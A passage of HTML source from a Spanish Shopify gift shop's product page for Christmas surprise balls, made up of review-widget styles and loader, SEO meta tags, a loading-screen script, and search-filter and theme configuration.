!important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mano de Santa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social -->
<meta property="og:site_name" content="Mano de Santa">
  <meta property="og:url" content="https://manodesantaoficial.es/products/bolas-sorpresa-rojas-y-blancas-navidad">
  <meta property="og:type" content="product"><meta property="og:title" content="Bolas sorpresa rojas y blancas Navidad"><meta property="og:description" content="  ¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. Cada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto"><meta property="product:availability" content="instock">
    <meta property="product:price:amount"
          content="26.9">
    <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&width=600">
        <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&width=600">
        <meta property="og:image:width" content="810">
        <meta property="og:image:height" content="750">
        <meta property="og:image:alt" content="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial">
      
<meta name="twitter:site" content="@Mano de Santa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bolas sorpresa rojas y blancas Navidad">
<meta name="twitter:description" content="  ¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su int...">
<meta name="twitter:image" content="http://manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[162141864268,180440301900,180229439820,182359261516,182474867020],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '162141864268,180440301900,180229439820,182359261516,182474867020';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'manodesantaoficial.myshopify.com';
    
        window.codeblackbelt.productId = 8762242597196;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012003+0100" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><link href="https://cdn.shopify.com/extensions/019bd90b-08a6-7d5f-862f-9932320bd8db/smart-product-filters-609/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-eu8.globo.io" crossorigin>
<link rel="dns-prefetch" href="https://filter-eu8.globo.io"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd90b-08a6-7d5f-862f-9932320bd8db/smart-product-filters-609/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "EUR";
  window.shopCountry = "ES";
  window.shopLanguageCode = "es";

  window.currentCurrency = "EUR";
  window.currentCountry = "ES";
  window.currentLanguageCode = "es";

  window.shopCustomer = false

  window.useCustomTreeTemplate = false;
  window.useCustomProductTemplate = false;

  window.GloboFilterRequestOrigin = "https://manodesantaoficial.es";
  window.GloboFilterShopifyDomain = "manodesantaoficial.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-04";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Sugerencias","collections":"Colecciones","pages":"Paginas","product":"Producto","products":"Productos","view_all":"Buscar por","view_all_products":"Ver todos los productos","not_found":"Lo siento, no se encontró nada","product_not_found":"No se encontraron productos","no_result_keywords_suggestions_title":"Búsquedas populares","no_result_products_suggestions_title":"Sin embargo, te puede gustar","zero_character_keywords_suggestions_title":"Sugerencias","zero_character_popular_searches_title":"Búsquedas populares","zero_character_products_suggestions_title":"Productos en tendencia"},"form":{"heading":"Buscar Productos","select":"-- Selecionar --","search":"Buscar","submit":"Buscar","clear":"Borrar"},"filter":{"filter_by":"Filtrado por","clear_all":"Borrar todo","view":"Ver","clear":"Borrar","in_stock":"en Stock","out_of_stock":"Fuera de Stock","ready_to_ship":"Listo para enviar","search":"Buscar opciones","choose_values":"Elegir"},"sort":{"sort_by":"Ordenar por","manually":"Presentado","availability_in_stock_first":"Disponibilidad","relevance":"Relevancia","best_selling":"Más vendido","alphabetically_a_z":"Alfabeticamente, A-Z","alphabetically_z_a":"Alfabeticamente, Z-A","price_low_to_high":"Precios, de barato a  más caro","price_high_to_low":"Precios, de caro a más barato","date_new_to_old":"Fecha, de más nuevo a más viejo","date_old_to_new":"Fecha, de más viejo a más nuevo","sale_off":"% de Descuento"},"product":{"add_to_cart":"Añadir al carrito","unavailable":"No disponible","sold_out":"Agotado","sale":"Venta","load_more":"Leer más","limit":"Mostrar","search":"Buscar productos","no_results":"Lo sentimos, no hay productos en esta colección."}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019bd90b-08a6-7d5f-862f-9932320bd8db/smart-product-filters-609/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "€{{amount_with_comma_separator}}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>
document.getElementsByTagName('html')[0].classList.add('spf-filter-loading', 'spf-has-filter');
window.enabledEmbedFilter = true;
window.sortByRelevance = false;
window.moneyFormat = "€{{amount_with_comma_separator}}";
window.GloboMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";
window.filesUrl = '//manodesantaoficial.es/cdn/shop/files/';
window.GloboThemesInfo ={"155356954956":{"id":155356954956,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157002170700":{"id":157002170700,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157158637900":{"id":157158637900,"name":"Avada 150124","theme_store_id":732,"theme_name":"Canopy"},"159484608844":{"id":159484608844,"name":"Dawn","theme_store_id":887,"theme_name":"Dawn"},"161344520524":{"id":161344520524,"name":"[Avada Speed up] Thu, 23 May 2024 07:27:40 GMT","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"161347830092":{"id":161347830092,"name":"AVADA Assets - DO NOT REMOVE","theme_store_id":null},"161902559564":{"id":161902559564,"name":"leadify-mano-de-santa","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"162141864268":{"id":162141864268,"name":"shrine-leadify","theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"},"152881987916":{"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","theme_store_id":732,"theme_name":"Canopy"}};



var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-eu8.globo.io/filter",searchUrl: "https://filter-eu8.globo.io/search", url: "https://filter-eu8.globo.io"},
shop: {
name: "Mano de Santa",
url: "https://manodesantaoficial.es",
domain: "manodesantaoficial.myshopify.com",
locale: "es",
cur_locale: "es",
predictive_search_url: "/search/suggest",
country_code: "ES",
root_url: "",
cart_url: "/cart",
search_url: "/search",
cart_add_url: "/cart/add",
search_terms_value: "",
product_image: {width: 700, height: 700},
no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
swatches: [],
swatchConfig: {"enable":false},
enableRecommendation: false,
hideOneValue: false,
newUrlStruct: true,
newUrlForSEO: false,themeTranslation:{"products":{"labels":{"sold_out":"Agotado","sale":"¡Oferta!","only_x_left":"{{ quantity }} en stock","new_in":"Nuevo"},"product":{"save":"Ahorra","unit_price_separator":" \/ ","unavailable":"No disponible","adding_to_cart":"Añadiendo","added_to_cart":"¡Gracias!","choose_options":"Seleccionar opciones","choose_product_options":"Elegir opciones para {{ product_name }}","add_to_cart":"Añadir al Carrito","sold_out":"Agotado"},"general":{"from":"De"},"grid":{"choose_options":"Mostrar opciones","add_to_cart":"Agregar al carrito"}},"accessibility":{"close":"Cerrar"}},redirects: [],
images: {},
settings: {"icon_size":"1hWm7ItA+92xn0pm3whGefX8Zl5PqXM\/Cszv+zg\/QO9\/QHiVNDng9jYmagg3glWTzXXP\/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil\/\/kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78\/FWpFK97owgJATChNHUM\/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe\/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH\/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T\/w6zBlfJBZj8B2BfKAN0=","disable_inspect":false,"logo":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","logo_width":80,"mobile_logo_width":120,"favicon":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#ef6187","gradient_accent_1":"","colors_accent_2":"#2d2d2d","gradient_accent_2":"","colors_text":"#121212","colors_outline_button_labels":"#2d2d2d","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f3f3f3","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":700,"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":5,"card_style":"standard","card_button_style":"primary","card_image_padding":0,"product_cards_sale_badge":true,"card_text_alignment":"center","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":5,"card_shadow_horizontal_offset":10,"card_shadow_vertical_offset":10,"card_shadow_blur":35,"collection_card_style":"card","collection_card_image_padding":0,"collection_card_text_alignment":"center","collection_card_color_scheme":"background-1","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_corner_radius":12,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":10,"collection_card_shadow_vertical_offset":10,"collection_card_shadow_blur":35,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":0,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":10,"media_border_opacity":0,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":22,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"[percentage] Descuento","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","accent_icons":"accent-1","brand_headline":"","brand_description":"\u003cp\u003e\u003c\/p\u003e","brand_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022blanco.png?v=1720510569","brand_image_width":255,"social_facebook_link":"https:\/\/facebook.com\/manodesantaoficial","social_instagram_link":"https:\/\/instagram.com\/manodesantaoficial","social_youtube_link":"https:\/\/www.youtube.com\/@manodesanta8599","social_tiktok_link":"https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":false,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":true,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","cart_icon":"cart","show_vendor":false,"show_cart_note":true,"display_continue_shopping":true,"cart_displayed_compare_prices":"product","cart_display_single_item_prices":true,"cart_price_color":"accent-1","displayed_variants":"classic","show_cart_payment_badges":false,"enabled_cart_payment_types":"","cart_trust_badges_width":100,"cart_drawer_collection":"bolsas-de-cumple","enable_cart_discount":true,"cart_discount_placeholder":"Codigo de Descuento","cart_discount_btn_label":"Añadir","enable_cart_progress_bar":true,"cart_progress_goal_type":"subtotal","cart_progress_threshold":"44.95","cart_progress_message":"Faltan [amount] para el envío gratuito 🎁","cart_progress_success_message":"¡Tu envío será GRATIS!","cart_progress_icon":"heart","cart_upsell_title_link":false,"cart_upsell_hide_when_in_cart":true,"cart_upsell_drop_shadow":true,"cart_upsell_color_scheme":"background-2","enable_cart_upsell_1":false,"cart_upsell_1_product":"locion-de-proteccion-solar-baby-and-family-50-fps-wooden-spoon","cart_upsell_1_title":"","cart_upsell_1_desc":"","cart_upsell_1_btn_label":"+ Añadir","enable_cart_upsell_2":false,"cart_upsell_2_position":"footer","cart_upsell_2_product":"giant-circle","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b76e79","checkout_button_color":"#b76e79","checkout_error_color":"#e22120","fav_collection":"","auth_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g","customer_layout":"customer_area"},
